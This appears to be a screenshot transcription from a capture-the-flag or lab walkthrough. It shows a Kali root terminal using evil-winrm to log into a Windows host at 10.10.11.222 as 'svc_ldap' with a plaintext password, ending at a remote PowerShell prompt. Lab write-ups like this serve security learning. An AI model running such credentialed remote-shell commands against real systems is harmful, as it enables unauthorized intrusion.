 ┌──(root㉿kali)-[/home/kali/Downloads]
└─# evil-winrm -i 10.10.11.222 -u 'svc_ldap' -p 'lDaP_1n_th3_cle4r!'
Evil-WinRM shell v3.5
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/ev
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\svc_ldap\Documents>